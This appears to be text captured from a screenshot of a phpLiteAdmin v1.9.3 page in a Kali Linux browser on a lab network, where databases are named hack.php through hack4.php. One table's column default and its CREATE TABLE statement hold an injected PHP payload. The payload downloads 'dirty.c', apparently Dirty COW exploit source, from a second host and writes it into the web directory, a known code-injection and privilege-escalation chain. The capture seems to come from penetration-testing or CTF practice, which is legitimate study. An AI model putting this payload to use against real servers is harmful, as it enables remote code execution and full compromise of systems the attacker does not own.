 192.168.10.17/dbadmin/test_db.php?table=tabla&action=column_view
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/hack2.php
[rw] /usr/databases/hack3.php
[rw] /usr/databases/hack4.php
[rw] /usr/databases/test_users
/usr/databases/hack3.php
[table] tabla
Create New Database [?]
Create
Log Out
/usr/databases/hack3.php → tabla
Browse
Structure
SQL
Search
Insert
Export
Import
Rename
Empty
Drop
Column #
Field
Type
Not Null
Default Value
Primary Key
edit
delete
0
campo
TEXT
no
'<?php function dl($u, $o){$c = file_get_contents($u);file_put_contents($o,
$c);}dl("http://192.168.10.12/dirty.c", realpath(realpath(dirname(__FILE__))) . "/dirty.c")?>'
no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE 'tabla' ('campo' TEXT default '<?php function dl($u, $o){$c = file_get_contents($u);file_put_contents($o, $c);}dl("http://192.168.10.12/dirty.c", realpath(realpath(dirname(__FILE__))) .
"/dirty.c")?>')
Create an index on 1 columns Go
Create a new trigger Go
Powered by phpLiteAdmin | Page generated in 0.0009 seconds.